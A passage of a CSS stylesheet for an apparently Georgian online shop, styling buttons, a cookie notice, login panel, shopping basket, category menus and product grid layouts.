width:700px;
height:500px;
}

/*----- All Button ----------------*/
.but_paybt
{
	cursor:pointer;cursor:hand;
	border:none;
	background: #F3F3F3;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_paybt table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;cursor:hand;
}

.but_paybt table td
{
  height:20px;margin:0px;padding:0px;text-align:center;text-decoration:none;
  color:black;overflow:hidden;font-size:12px;

}

.but_paybt table td a
{
  text-decoration:none;
}

/* AAA */
.but_paybt:hover
{
	cursor:pointer;cursor:hand;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_paybt:hover table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
	cursor:pointer;cursor:hand;
}

.but_paybt:hover table td
{
  height:20px;margin:0px;padding:0px;text-align:center;text-decoration:none;
  color:black;overflow:hidden;font-size:12px;

}

.but_paybt:hover table td a
{
  text-decoration:none;
}

/*----- Button ----------------*/
.but_paybt .paybtl{
        border-top:1px solid #CECECE;
        border-bottom:1px solid #CECECE;
        border-left:1px solid #CECECE;
        border-right:none;

	background:#F3F3F3 ;
	width:15px;height:20px;overflow:hidden;font-size:1px;
    }

.but_paybt .paybtr{
        border-top:1px solid #CECECE;
        border-bottom:1px solid #CECECE;
        border-left:none;
        border-right:1px solid #CECECE;

	background:#F3F3F3 ;
	width:15px;height:20px;overflow:hidden;font-size:1px;
    }

.but_paybt .paybt{
        border-top:1px solid #CECECE;
        border-bottom:1px solid #CECECE;
	background:#F3F3F3 ;
    }


.but_paybt .paybti_ok{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/&func=btcheck) no-repeat top left;
	width:20px;height:20px;overflow:hidden;font-size:1px;
    }

/* Active Button Style*/
/*----- All Button ----------------*/
.but_paybt:hover .paybtl {
    }

.but_paybt:hover .paybtr{
    }

.but_paybt:hover .paybt{
    }


.but_paybt:hover .paybti_ok{
	width:20px;height:20px;overflow:hidden;font-size:1px;
    }



/* 395 Login by Mail - * */
/***/
/* 373 Project CSS AAA Beginner - * */
a {color:#777;text-decoration:none;outline:none;background:transparent;}
a:hover, a:active { outline: none;text-decoration:underline; }




.drag {border: 1px solid black; background: #EEEEEE; position: absolute; padding: 0; margin: 0; cursor: move;visibility:visible;}
.windrag {border: 1px solid black; background: transparent URL(/themes/standard/win.gif) repeat; position: absolute; padding: 0; margin: 0; cursor: move;visibility:visible;}

button {font-family:Sylfaen;}
input {font-family:Sylfaen;}
select {font-family:Sylfaen;}

.communicator_start_button {cursor:pointer;}
.communicator_table_userlist {cursor:pointer;width:100%;}
.communicator_row_userlist {cursor:pointer;border-top:1px solid gray;}
.communicator_row_userlist:hover {cursor:pointer;background:#ade48f;}

.richeditor_class {background:#FFFFFF; border:2px inset #555555; }

.but_hand{cursor:pointer;}
.small{font-family: Sylfaen, Arial;font-size: 10px;}
.norm{font-family: Sylfaen, Arial;font-size: 11px;}
.grand{font-family: Sylfaen, Arial;font-size: 12px;}
.FntGeo{font-family:verdana; font-size:12px}
.ViewRed {color:#cc0000;font-weight:700;}
.FRMHEADSZpx {font-size:11px}

.clsdef_row1{font-size:11px;border:1px groove white;background:#ddddff;}
.clsdef_row2{font-size:11px;border:1px groove white;background:#eeeeff;}
.clsdef_selected{border:2px groove white;background:yellow;}
.clsdef_table{font-size:11px;border:1px groove white;cursor:pointer;}
.clsdef_header{font-size:11px;border:1px groove white;background:#aaaadd;}
.clsdef_body{font-size:11px;border:1px groove white;}
.clsdef_cursor{background:#CCFF66;}

.trw_row1{color:white;font-size:14px;font-weight:700;border:1px groove white;background:#555588;}
.trw_row2{font-size:11px;border:1px groove white;background:#8888ff;}
.trw_row3{font-size:11px;border:1px groove white;background:#bbbbff;}
.trw_row4{font-size:11px;border:1px groove white;background:#ddddff;}
.trw_row5{font-size:11px;border:1px groove white;background:#ffffff;}
.trw_selected{border:2px groove white;background:yellow;}
.trw_table{font-size:11px;border:1px groove white;cursor:pointer;}
.trw_header{font-size:11px;border:1px groove white;background:#aaaadd;}
.trw_body{font-size:11px;border:1px groove white;}
.trw_cursor{background:#CCFF66;}


.print_row1{font-size:11px;border:1px groove black;background:#eeeeff;}
.print_row2{font-size:11px;border:1px groove black;background:#ddccff;}
.print_row3{font-size:11px;border:1px groove black;background:#88ccff;}
.print_row4{font-size:11px;border:1px groove black;background:#88eeff;}
.print_selected{font-size:11px;border:1px groove black;background:#ddddff;}
.print_table{font-size:11px;border:1px groove black;cursor:pointer;}
.print_header{font-size:11px;border:1px groove black;background:#aaaadd;}
.print_body{font-size:11px;border:1px groove black;}
.print_cursor{font-size:11px;border:1px groove black;background:yellow;}

.bc_tablesecurity_class{font-size:11px}
.bc_tablesecurity_thead_class{font-size:13px}
.bc_tablesecurity_tbody_class{font-size:11px}

.varcounter_header{background:#ccbbff;}
.varcounter_body{background:#ddddff;}
.varcounter_footer{background:#aaaaaa;font-size:9px;}

img {
	border-width:0px;
}
.alink {font-weight:300;color:#000044;cursor:pointer;text-decoration:none;}
.alink:hover {font-weight:700;color:#000044;cursor:pointer;text-decoration:none;}

.DiagramLink {font-weight:300;font-size:8px;color:#FFFFFF;cursor:pointer;text-decoration:none;}
.DiagramLink:hover {font-weight:300;color:#FFFFFF;cursor:pointer;text-decoration:none;}

.pagecontrolera {font-weight:300;color:#88AA44;cursor:pointer;text-decoration:none;}



.Lang {cursor:pointer;color:#88AA44;text-decoration:none;border:none;padding:0;margin:0;}
.Lang:active {cursor:pointer;color:#88AA44;text-decoration:none;border:none;padding:0;margin:0;}
.Lang:hover {cursor:pointer;color:#88AA44;text-decoration:none;border:none;padding:0;margin:0;}
.Lang:visited {cursor:pointer;color:#88AA44;text-decoration:none;border:none;padding:0;margin:0;}
.Lang:hover {cursor:pointer;color:#88AA44;text-decoration:none;border:0;}

.new_img_full {width:200px;float:left;}
.new_img_half {width:150px;float:left;}

.CorpSelectedRow{background:#aaccff;}
.CorpUnselectedRow{background:#eeeeff;}
.CorpUnselectedRow2{background:#ddddff;}

.divwindow {
background:#FFFFFF;
border:1px inset #ffffff;
overflow:scroll;
overflow:auto;
text-align:left;
}

/*--- DIV Tag Table TAGS ---*/
.divTable 
{
   display:table;
   width:auto;
}

.divHeadRow .divHeadRow
{
   display:table-row;
   width:auto;
}


.divCell
{
   float:left;
   display:table-column;
}

.rowUpDown > *{
display:inline-block;
padding:3px 5px;
border:1px solid grey;
background:white;
cursor:pointer;
margin:3px;
}
/* 499 Bar Code 2D - * */

/* 498 Cookie Policy - * */
.infoUnderwheel {
position:fixed;
bottom:-100px;
width:99%;
height:auto;
z-index:10000;
display:inline-block;
box-sizing:border-box;
background:transparent;
opacity:0;
filter:alpha(0);
box-sizing: border-box;
box-shadow: 4px -4px 5px rgba(0,0,0,0.5);
border-top: 2px solid #d8d8d8;
border-right: 2px solid #d8d8d8;
}

.infoUnderwheel.active {
opacity:0.9;
filter:alpha(90);
bottom:0px;
}

.infoUnderwheel .vHead{
display:block;
width:100%;
min-height:22px;
background:RGBA(0,0,0,0.7);
color:#EEE;
padding:5px;
box-sizing: border-box;
}

.infoUnderwheel .vBody{
display:block;
width:100%;
min-height:45px;
background:RGBA(0,0,0,0.75);
color:white;
font-size:14px;
padding:5px;
box-sizing: border-box;
}

.vFooter {
display:block;
width:100%;
min-height:25px;
background:RGBA(0,0,0,0.7);
color:#EEE;
padding:5px;
box-sizing: border-box;
}

.vFooter > i{
display:inline-block;
width:75px;
height:20px;
color:#EEE;
cursor:pointer;
padding:4px 11px;
font-size:13px;
text-transform:uppercase;
border:2px solid #eee;
border-radius:4px;
background:#557;
margin-left:8px;
}
.vFooter > i:hover {
color:white;
background:#668;
}
/* 496 LoginPanelBlock Register and Profile - * */
.panelLogin,
.panelLogout {
display:inline-block;
background:transparent !important;
min-width:200px;
max-width:600px;
align:right;
}

.panelLogin input,
.panelLogout input{
     border:1px solid #ddd;
     padding:3px 7px;
}

.panelLogin button,
.panelLogout button{
     border:1px solid #ddd;
     border-radius:7px;
     padding:5px 10px;
}
.panelLogin > .panelLine {
text-align:left;
}
.panelLogin > .panelLine > *,
.panelLogout > .panelLine > * {
display:inline-block;
text-align:right;
}
.panelLogin > .panelLine > a {
font-size:11px;
}
.panelLogin > .panelLine > a:nth-child(1){width:168px;}
.panelLogin  > .panelLine > a:nth-child(2){width:172px;}


/* 495 choose Languages - * */
.chooseLang{
display:inline-block;
margin-left:30px;
}

.chooseLang a{
display:inline-block;
cursor:pointer;

color:#ddd;
font-size:10px;
text-decoration:none;
}

.chooseLang .sel{
display:inline-block;
color:white;
font-size:10px;
}

.chooseLang a:hover{
text-decoration:underline;
}

.chooseLang .sel a:hover{
color:#ddd;
text-decoration:none;
}





/* 494 Install Multi Languages  - * */

/* 493 Product get Param Values - * */

/* 492 After New Product Update - * */

/* 490 Sitemap Generator - * */

/* 489 Error Pages - * */

/* 488 Friendly URL Decoder Convertor - * */

/* 487 Update Friendly Link Product URL - * */

/* 484 order invoice - * */

/* 483 Like to Product - * */

/* 482 get delivery price - * */

/* 481 Update Product Photos - * */

/* 480 Unseectable Tags - * */
ul, li, ol,
.searchButton,
.logo,
.searchTextBlock,
.footer-menu-conteiner,
.leftBasketContainer
{
-webkit-user-select: none; /* Chrome/Safari */        
-moz-user-select: none; /* Firefox */
-ms-user-select: none; /* IE10+ */

/* Rules below not implemented in browsers yet */
-o-user-select: none;
user-select: none;
}


/* 479 Set Auto - Update Product KeyWords - * */
/***/
/* 478 get Basket Script With Ticketing - * */
@media screen and (min-width: 801px) {
.leftBasketContainer{
display:inline-block;
}
}

@media screen and (max-width: 800px) {
.leftBasketContainer{
display:none;
}
}


.leftBasketContainer{
	position:fixed; 
        z-index:10000;
        width:75px;
        border:2px solid #ddd;
        box-sizing:border-box;
overflow:hidden;
background:white;
right:0px;
top:200px;
opacity:0.5;
filter:alpha(50);
}

#leftBasketBox {
display:block;
max-height:300px;
overflow:auto;
}


.leftBasketContainer:hover{
width:425px;
margin-right:0px;
opacity:0.8;
filter:alpha(80);
border: 2px solid #888;
border-radius: 8px 0px 0px 8px;
box-shadow: -5px 5px 5px #555;
}

.leftBasketTitle{
background:#ddd;
color:#666;
font-size:12px;
font-family:arial;
font-weight:700;
padding:3px;
}



.TabLeftBasket{
  border:1px solid #eeeeff;
  font-size: 11px;
  font-family:sylfaen;
  width: 100%;
}
.TabLeftBasket .Header, .TabLeftBasket thead tr{
  background:#eeeeee;
  border:none;
  color:grey;
  height:30px;
}

.TabLeftBasket .Header td, .TabLeftBasket thead tr td{
  background:#eeeeee;
  border:1px solid #AAAAAA;
  color:grey;
}

.TabLeftBasket .Header td:nth-child(0), 
.TabLeftBasket thead tr td:nth-child(0) {
min-width:180px;
}

.TabLeftBasket .Row, .TabLeftBasket tbody tr{
  border:none;
  color:black;
}

.TabLeftBasket .Row td, .TabLeftBasket tbody tr td{
  border:1px solid #AAAAAA;
  color:black;
}

/***************************/
.DGTable1
{
margin:0;
padding:0;
border:2px solid #DDDDDD;
font-size:10px;
}

.DGTable1 .DGHeader, .DGTable1 THEAD
{
font-size:12px;
background:#DDDDDD;
color:black;
margin:0;
padding:0;
}
.DGTable1 .DGHeader a, .DGTable1 THEAD a
{
   color:black;
}
.DGTable1 .DGHeader a:hover, .DGTable1 THEAD  a:hover
{
   color:black;
}



.DGTable1 .DGBody, .DGTable1 TBODY
{
font-size:10px;
background:white;
color:black;
margin:0;
padding:0;
}

.DGTable1 .DGBody a, .DGTable1 TBODY a
{
   text-decoration:none;
}
.DGTable1 .DGBody a:hover, .DGTable1 TBODY a:hover
{
   text-decoration:underline;
}

.DGTable1 .DGBody .GDSelected, .DGTable1 TBODY .GDSelected
{
background-color:#FFFF00;
}

/*Left Basket Table myLeftBasket*/
.myLeftBasket{
font-size:12px;
}
.myLeftBasket tr{
border-bottom:#eee;
}
.myLeftBasket td{
border-right:#eee;
}

.myLeftBasket td:nth-child(1){
min-width: 190px;
max-width: 190px;
overflow: hidden;
position: relative;
max-height: 18px;
width:190px;
}


/*Basket Summary Result*/
.summaryBasket{
}

.summaryBasket > * {
display:inline-block;
min-width:50px;
min-height:20px;
border:1px solid #555;
padding:0px 3px;
margin:5px 10px;
vertical-align:top;
color:white;
}

.bRed {
background-color:#a44;
}
.bGreen {
background-color:#4a4;
}

.summaryBasket  label {
display:inline-block;
float:left;
font-size:11px;
margin-right:10px;
}
.summaryBasket .basketItemsCount,
.summaryBasket .basketSumAmount{
display:inline-block;
float:left;
font-size:14px;
height:100%;
vertical-align:middle;
padding:3px 5px;
background-color:rgba(255,255,255,0.3);
}

.summaryBasket  .basketDetail {
color:black;
cursor:pointer;
font-size:11p;x
text-decoration:underline;
padding:3px 5px;
}


.processInserting {
	position:fixed; 
        z-index:8888;
        width:100px;height:40px;
        border-radius:15px;
        border:2px solid #ddd;
        background:white;
        box-sizing:border-box;
        overflow:hidden;

right:-150px;
top:200px;
opacity:0.5;
filter:alpha(50);
}

.processInserting.start {
right:-150px;
top:200px;
}


@-webkit-keyframes spin{
    0%{
    -moz-transform: rotateZ(0deg);
    -webkit-transform: rotateZ(0deg);
    -o-transform: rotateZ(0deg);
    -ms-transform: rotateZ(0deg);
    }
    100%{
    -moz-transform: rotateZ(360deg);
    -webkit-transform: rotateZ(360deg);
    -o-transform: rotateZ(360deg);
    -ms-transform: rotateZ(360deg);
    }
}

@-moz-keyframes spin{
    0%{
    -moz-transform: rotateZ(0deg);
    -webkit-transform: rotateZ(0deg);
    -o-transform: rotateZ(0deg);
    -ms-transform: rotateZ(0deg);
    }
    100%{
    -moz-transform: rotateZ(360deg);
    -webkit-transform: rotateZ(360deg);
    -o-transform: rotateZ(360deg);
    -ms-transform: rotateZ(360deg);
    }
}

@-o-keyframes spin{
    0%{
    -moz-transform: rotateZ(0deg);
    -webkit-transform: rotateZ(0deg);
    -o-transform: rotateZ(0deg);
    -ms-transform: rotateZ(0deg);
    }
    100%{
    -moz-transform: rotateZ(360deg);
    -webkit-transform: rotateZ(360deg);
    -o-transform: rotateZ(360deg);
    -ms-transform: rotateZ(360deg);
    }
}

@-ms-keyframes spin{
    0%{
    -moz-transform: rotateZ(0deg);
    -webkit-transform: rotateZ(0deg);
    -o-transform: rotateZ(0deg);
    -ms-transform: rotateZ(0deg);
    }
    100%{
    -moz-transform: rotateZ(360deg);
    -webkit-transform: rotateZ(360deg);
    -o-transform: rotateZ(360deg);
    -ms-transform: rotateZ(360deg);
    }
}

.sub-border{
    position:absolute;
    
    border-radius:50%;
    background:#9FEE00;
    border-top:10px solid #86B32D;
    border-right:10px solid #679B00;
    border-bottom:10px solid #B9F73E;
    border-left:10px solid #C9F76F;
}

/* 477 Quick Contact - * */
.QuickContact {
text-align:left;
width:inherit;
}
.QuickContact ul {
list-style:none;
}

.QuickContact ul li {
list-style:none;
}

.QuickContact ul li span {
font-size:12px;
font-family:sylfaen;
}

.QuickContact ul li ul li,
.QuickContact ul li ul li span ,
.QuickContact ul li ul li a{
font-size:10px;
font-family:sylfaen;
}
/* 476 Social Networks Connector - * */
/*სოციალური ქსელების იკონების მთლიანი კონტენტი*/
.LS_SocialIconContent{
position:relative;
display: inline-block;
vertical-align:top;
}



/*სტილები, რომლებიც ავტომატურად უნდა გავრცელდეს ყველა იკონზე*/
.LS_SocialIconContent > a {
position:relative;
display:inline-block;
width:38px;
height:38px;
margin:2px 4px;
text-align:center;
border-radius:5px;
cursor:pointer;
opacity:1; 
background-size:cover;
}

/*იკონებზე მაუსის გადატარება*/
.LS_SocialIconContent > a:hover{ 
opacity:0.7; 
}


.LS_Facebook{
background:URL(/themes/standard//socIcon/rounded_32/facebook.png);
}

.LS_Twitter{
background:URL(/themes/standard//socIcon/rounded_32/twitter.png);
}
.LS_Google{
background:URL(/themes/standard//socIcon/rounded_32/google.png);
}
.LS_GooglePlus{
background:URL(/themes/standard//socIcon/rounded_32/google_plus2.png);
}
.LS_Youtube{
background:URL(/themes/standard//socIcon/rounded_32/youtube.png);
}

.counterBlock{
text-align:center;
}

.counterBlock > span {
display:inline-block;
}

/* 475 Small Summary Mini Basket for All Page - * */
.MiniBasket {
display:flex;
width:100%;
height:inherit;
padding:10px;
vertical-align:top;
box-sizing:border-box;
text-decoration: none;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;
-moz-justify-content: space-between;
justify-content: space-between;
}
.MiniBasket:hover {
text-decoration: none !important;
}
.MiniBasket > *{
display: table-cell;
color:white;
font-size: 18px;
vertical-align:top;
text-decoration:none !important;
}

#itemCount {
}

#deliveryName{
font-family:BPGMtavr;
vertical-align: top;
padding-top: 3px;
}
/* 474 Left Menu by Categories  - * */
.categoryMenu{
	position:relative; 
       display:inline-block;
        width:250px;
        border:2px solid #ddd;
        box-sizing:border-box;

}

.catTitle{
background:#ddd;
color:#666;
font-size:12px;
font-family:BPGMtavr;
font-weight:700;
padding:3px;
}

.LeftMenuByCategory {
}



.LeftMenuByCategory *{
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  
        user-select: none;
        -moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;  
}



.LeftMenuByCategory a,
.LeftMenuByCategory li,
.LeftMenuByCategory label{
cursor:pointer;
text-decoration:none;
color:#888;
font-size:12px;
font-family:BPGMtavr;
}

.LeftMenuByCategory .selectedAsParent > a,
.LeftMenuByCategory .selectedAsParent label,
.LeftMenuByCategory .selected > a,
.LeftMenuByCategory .selected label,
.LeftMenuByCategory a:hover,
.LeftMenuByCategory label:hover{
color:#4bae4f;
}
.LeftMenuByCategory > ul > li.selectedAsParent,
.LeftMenuByCategory > ul > li.selected,
.LeftMenuByCategory > ul > li:hover {
   border-left: 5px solid #bbb;
}

.LeftMenuByCategory ul{
    list-style:none;
    padding: 0px;
    margin: 0px;
}

.LeftMenuByCategory ul  li{
position:relative;
width:270px;
height:50px;
margin-bottom:2px;
box-sizing: border-box;
}
.LeftMenuByCategory ul  li[data-display=none] {
   display:none !important;
}

.LeftMenuByCategory ul li a {
display: table-cell;
padding: 0px 27px;
text-transform: uppercase;
background: #f5f4f4;
color: #6c7b84;
font-size: 14px;
width:inherit;
height:inherit;
box-sizing: border-box;
vertical-align:middle;
}

.LeftMenuByCategory  ul > li ul{
position: absolute;
overflow:hidden;
margin: 0px;
padding: 0px;
display: inline-block;
width: 272px;
background: #ddd;
right: -272px;
top: 0px;
box-sizing: border-box;
z-index: 100000;
height: 0px;
border-left: 1px solid #ddd;
box-shadow: 5px 5px 5px rgba(0,0,0,0.5);
}

.LeftMenuByCategory  ul > li > a + * {
display:none;
}

/*.LeftMenuByCategory  ul > li::after*/
.LeftMenuByCategory  .hasChild::after 
{
position: absolute;
content: " ";
background-image:url([data-uri]);
float: left;
width: 20px;
height: 20px;
overflow: visible;
top: 15px;
right: 10px;
font-family:;
font-size:18px
font-weight:700;
background-repeat: no-repeat;
background-size: cover;
opacity:0.2;
filter:alpha(20);
}

.LeftMenuByCategory  ul > li:hover > ul{
display:inline-block;
height:auto;
overflow:visible;
}



.LeftMenuByCategory .hint {
	position:absolute;
	top:auto;
	left:auto;
	width:0px;
	height:0px;
	padding:0px;
	background:#FFF;
	box-shadow:10px 10px 10px rgba(0,0,0,0.5);
	z-index:100;
}

.LeftMenuByCategory a:hover ~ .hint {
	position:fixed;
	width:800px;
	height:400px;
	padding:20px;
	margin:20px;
	border:5px solid #448;
	border-radius:5px;
} 

/* 473 First Page - * */

/* 472 Page Head images - * */

/* 471 ProductGrid - * */
/***/
.productContainer {
margin-top:15px;
}
/* 470 view Responsive Product Block Funcs Fix Theme - * */
/*როგორც არის mbc.ge-ზე ისეთივე დიზაინით გამოვიდეს*/
.pvw_productMainContent {
  font-size:12px;
  border:1px solid #fff;
  box-shadow:2px 2px 8px #fff;
  box-sizing:border-box;
}

.productInfoAnimation {
-webkit-transition:all 1s ease-in-out;
-moz-transition:all 1s ease-in-out;
-o-transition:all 1s ease-in-out;
-ms-transition:all 1s ease-in-out;
transition:all 1s ease-in-out;
}

.pvw_productMainContent h5{
  font-weight:300;
  font-size:14px;
  text-align:center;
  color:grey;
}


/*-----------------*/
.productDesign {
    position:relative;
    width:280px;
    height:220px;
    overflow:hidden;
    float:left;
    margin:0;
    padding:0;
    cursor:pointer;
    text-align:center;
}
.productDesign a{
display:block;
text-align:center;
}
.productDesign img {
    display:inline-block;
    position:relative;
    z-index:10;
    max-width: 280px !important;
    max-height: 220px !important;
}

.productDesign h2 {
	width: 180px;
	color: rgba(15, 9, 68, 0.65);
}
.productDesign p {
   	display: inline-block;
	font-size: 12px;
	line-height: 15px;
	margin: 0;
	color: RGBA(42, 27, 34, 0.72);
	width: 190px;
}

.productPrice{
font-size:18px;
color: #55e;
margin: 2px 0px 8px 0px;
}

.productButLine{
position:relative;
color:#757575;
margin: 2px 0px 8px 0px;
opacity:0;
filter:alpha(0);
	-webkit-transition:all 1s ease-in-out;
	-moz-transition:all 1s ease-in-out;
	-o-transition:all 1s ease-in-out;
	-ms-transition:all 1s ease-in-out;
	transition:all 1s ease-in-out;
}

.productViewed{
display:inline-block;
}





/* blockView - სურათზე ზემოდან ინფორმაციის გადატარების ანიმაცია, ისე რომ სურათი ჩანდეს*/
.blockView {
position:relative;
}

.blockView .productInfoToHover {
position:absolute;
display:block;
overflow:hidden;
background:#FFF;
text-align:center;
font-size:11px;
color:#000000;
height:140px;
width:280px;
top:220px;
opacity:0.99;
filter:alpha(opacity=99);
cursor: pointer;
z-index:1000;
}

.blockView:hover .productInfoToHover{
top:120px;
height:240px;
}

.blockView:hover .productButLine{
top:0px;
opacity:1;
filter:alpha(100);
}

.pvw_productMainContent.blockView{
	display:inline-block;
        width:290px; 
	height:375px;
        padding-left:3px;
        float:left;
        margin:0px;
        padding-top:5px;
        vertical-align: top;
        border:1px solid #ececec;
        box-sizing:border-box;
        overflow:hidden;
}


.pvw_productMainContent.lineView{
	display:block;
        margin:0px 12px 15px 0px;
        padding-top:5px;
        vertical-align: top;
}

.pvw_productMainContent.rowView{
	display:block;
	height:75px;
        margin:1px;
        padding-top:1px;
        vertical-align: top;
        background:#fff;
        cursor:pointer;
}


.pvw_productMainContent:hover.blockView{
        border-color:#ddd;
}

.pvw_productMainContent:hover.lineView,
.pvw_productMainContent:hover.rowView{
        border:1px solid #888;
}

.blockView img{
  max-width:220px;
  max-height:220px;
}
.pvw_productMainContent:hover.blockView img{
  max-width:120px;
  max-height:120px;
}

.blockView .productDesc {
position:relative;
overflow:hidden;
height:40px;
}

.blockView .productButLine {
padding:3px 20px;
box-sizing:border-box;
}

.blockView .butAddBasket {
height: 40px;
line-height: 40px;
padding: 0px 18px;
font-weight: 400;
background: #4bae4f;
color: #fff;
font-size: 14px;
font-weight: 300;
border: 0;
text-transform: uppercase;
text-decoration: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
-webkit-box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.17);
-moz-box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.17);
box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.17);
-webkit-transition: background 0.3s ease-in-out,border-color 0.3s ease-in-out,color 0.3s ease-in-out;
-moz-transition: background 0.3s ease-in-out,border-color 0.3s ease-in-out,color 0.3s ease-in-out;
transition: background 0.3s ease-in-out,border-color 0.3s ease-in-out,color 0.3s ease-in-out;
}
.blockView .butAddBasket:hover {
background: #374046;
color: #fff;
}

.blockView .subButtons {
display:flex;
width:100%;
list-style:none;
margin:0px;
padding:0px;
vertical-align:top;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;
-moz-justify-content: space-between;
justify-content: space-between;
}
.blockView .subButtons > li {
display:table-cell;
list-style:none;
text-align:center;
vertical-align:top;
}
.blockView .subButtons > li > * {
display:inline-block;
margin:5px 0px;
}
/*lineView*/

/* ერთ ხაზზე ერთი პროდუქტი გამოჩდნეს, როგორც ამაზონზეა პროდუქტების ჩამონათვალში */ 
.pvw_lineMainContent{
	position:relative;
        width:100%; 
	height:140px;
	border-bottom: 1px solid #d3d3d3;
}

.pvw_lineMainContent > .lineImage {
	position:absolute;
        display:inline-block;
	width:125px;
	height:99%;
	border-right:1px solid #d3d3d3;
        background-color:white;
}
.pvw_lineMainContent .lineImage img{width:120px;max-height:150px;}
.pvw_lineMainContent .lineImage:hover img{width:122px;max-height:150px;}

.pvw_lineMainContent .lineTitle div{
	position:absolute;
	width: 82%;
	height: 28px;
	margin-left: 130px;
	text-align: left;
	font-size: 18px;
	color:#757575;
	font-weight: bold;
	border: 0px solid green;
}
.pvw_lineMainContent .lineTitle:hover{color:rgba(13, 18, 81, 1.64);}
.pvw_lineMainContent .lineInfoContent{
	position:absolute;
	width: 70%;
	height: 70%;
	border: 0px solid yellow;
	margin-left: 130px;
	margin-top:35px;
}
.pvw_lineMainContent .lineInfoContent .lineDescription{
	position: absolute;
	display: inline-block;
	border: 0px solid #000;
	max-width: 450px;
	height: 100%;
	text-align: left;
	font-size: 12px;
	color: #000;
	font-weight: none;
	
}
.pvw_lineMainContent .lineInfoContent .lineDateInfo{
	position:absolute;
	display: inline-block;
	border-left: 1px solid #d3d3d3;
	width: 20%;
	height: 100%;
	margin-left: 86%;
	text-align: left;
	font-size: 13px;
	color:gray;
	font-weight: none;
}
.pvw_lineMainContent .lineInfoContent .lineDateInfo .lineTime{
	background: url(/themes/standard//pvw_clock.png);
	background-repeat: no-repeat;
	padding-left: 25px;
	height: 20px;
}


.lineView img{
  max-width:150px;
  max-height:150px;
}




/*row View*/
.rowView .vTable{display:table;width:100%;height:100%;}
.rowView .vRow{display:table-row;}
.rowView .vColumn{display:table-cell;vertical-align:top;}

.rowView img{
  max-width:50px;
  max-height:50px;
}

.rowView .vColumn:first-child{
  width:75px;
  text-align:center;
}

.rowView  .name{
width:20%;
}
.rowView  .desc{
width:30%;
}

.rowView  .product_price{
width:75px;
text-align:right;
}

.rowView  .product_currency{
width:50px;
text-align:left;
}





/*****************************************************************************************************************/
/*როგორც გვაქვს ჩვენ ადმინ პანელში სია, ისეთივე სია გამოვიდეს*/ 

.pvw_rowMainContent{
	position: relative;
	width: 100%;
	height: 35px;
	cursor: pointer;
	color:#000;
}
.pvw_rowMainContent:hover{
	color:gray;
}
.pvw_rowMainContent .pvw_rowImageContent{
	position:absolute;
	width:35px;
	height:35px;
	border-right:1px solid #d3d3d3;
}
.pvw_rowMainContent .pvw_rowImageContent .pvw_rowImage {width:32px;height:32px;}
.pvw_rowMainContent .pvw_rowTitle{
	position:absolute;
	border: 0px solid #000;
	width: 250px;
	height: 35px;
	margin-left: 36px;
	font-size: 15px;
}

.pvw_rowMainContent .pvw_rowDescription{
	position:absolute;
	border-left: 1px solid #d3d3d3;
	
	width: 250px;
	height: 35px;
	margin-left: 280px;
	font-size: 15px;
}

.pvw_rowMainContent .pvw_rowCategory{
	position:absolute;
	border-left: 1px solid #d3d3d3;
	
	width: 130px;
	height: 35px;
	margin-left: 536px;
	font-size: 15px;
}
.pvw_rowMainContent .pvw_rowDate{
	position:absolute;
	border-left: 1px solid #d3d3d3;
	
	width: 190px;
	height: 35px;
	margin-left: 677px;
	font-size: 15px;
}
.pvw_rowMainContent .pvw_rowDate .pvw_rowTime{
	background: url(/themes/standard//pvw_clock.png);
	background-repeat: no-repeat;
	padding-left: 25px;
	height: 20px;
}




/* 469 Top Categorie Menu - * */
.topCatMenu {
position:relative;
display:block;
height:inherit;
text-align:left;
   height:inherit;
   -webkit-animation: height 1s ease;
   -moz-animation:  height 1s ease;
   -ms-animation:  height 1s ease;
   -o-animation:  height 1s ease;
   animation:  height 1s ease;
    transition-duration: 0.5s;
}

.topCatMenu * {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  
        user-select: none;
        -moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;  
}

.topCatMenu img {
display:inline-block;
max-width:75px;
max-height:75px;
}

.topCatMenu > ul{
position:relative;
display: flex;
list-style:none;
vertical-align: middle;
font-size:12px;
color:#556;
height:inherit;
box-sizing: border-box;
padding: 0px;
text-align: center;
margin:0px;
}

.topCatMenu > ul > li {
display:flex;
padding:14px 10px;
height: inherit;
box-sizing: border-box;
cursor:pointer;
}

/*
.topCatMenu > ul > li:after{
content: "";
display: inline-block;
width: 0;
height: 0;
margin: 10px;
vertical-align: middle;
border: 4px solid;
border-color: rgba(255,255,255,0.6) transparent transparent transparent;
}
*/

.topCatMenu > ul > li  > a {
 font-size:100%;
 color:#ccc;
font-family:BPGMtavr;
font-size:16px;
}

.topCatMenu > ul > li.selected,
.topCatMenu > ul > li:hover {
     background: rgba(255,255,255,0.4);
}
.topCatMenu > ul > li.selected > a,
.topCatMenu > ul > li:hover > a{
   color:white;
   text-decoration:none;
}


.topCatMenu > ul > li > ul {
position:absolute;
z-index:1000000;
display:inline-block;
overflow:hidden;
top:50px;
left:20px;
right:60px;
height:0px;
border-radius:0px 0px 5px 0px;
text-align: left;

opacity:0;
filter:alpha(0);

padding: 0px;;
-webkit-box-shadow: 0 0px 4px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0 0px 4px 0px rgba(0,0,0,0.3);
box-shadow: 0 0px 4px 0px rgba(0,0,0,0.3);
background:#f2f2f2;

	-webkit-transition:all 0.4s ease-in-out;
